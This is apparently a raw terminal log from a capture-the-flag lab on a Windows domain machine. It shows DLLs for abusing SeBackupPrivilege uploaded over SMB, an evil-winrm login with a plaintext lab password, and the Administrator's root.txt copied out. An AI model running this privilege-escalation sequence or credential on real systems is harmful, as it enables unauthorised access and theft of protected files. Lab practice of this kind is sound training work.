 smb: \Users\emily.oscars.CICADA\Music\> put SeBackupPrivilegeCmdLets.dll
putting file SeBackupPrivilegeCmdLets.dll as \Users\emily.oscars.CICADA\Music\SeBackupPrivilegeCmdLets.dll (16.5 kb/s) (average 16.5 kb/s)
smb: \Users\emily.oscars.CICADA\Music\> put SeBackupPrivilegeUtils.dll
putting file SeBackupPrivilegeUtils.dll as \Users\emily.oscars.CICADA\Music\SeBackupPrivilegeUtils.dll (14.4 kb/s) (average 15.2 kb/s)
smb: \Users\emily.oscars.CICADA\Music\> exit
┌──(kali㉿kali)-[~/Downloads/cic/ex]
└─$ sudo evil-winrm -i $TAR -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> cd ..\Music
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Music> Import-Module .\SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Music> Import-Module .\SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Music> Set-SeBackupPrivilege
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Music> Get-SeBackupPrivilege
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Music> Copy-FileSeBackupPrivilege C:\Users\Administrator\Desktop\root.txt c:\\Users\emily.oscars.CICADA\Downloads\a.txt
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Music> exit